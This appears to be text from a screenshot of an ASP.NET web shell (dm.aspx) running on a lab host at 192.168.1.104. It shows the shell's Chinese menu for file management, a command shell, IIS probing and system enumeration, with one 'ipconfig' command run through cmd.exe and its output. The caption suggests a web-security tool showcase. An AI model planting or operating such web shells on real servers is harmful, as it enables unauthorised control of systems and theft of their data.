 192.168.1.104/dm.aspx
192.168.1.104:80(192.168.1.104)
退出WebShell | 文件管理器 | Cmd Shell | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 |
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.1.104
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
web安全工具库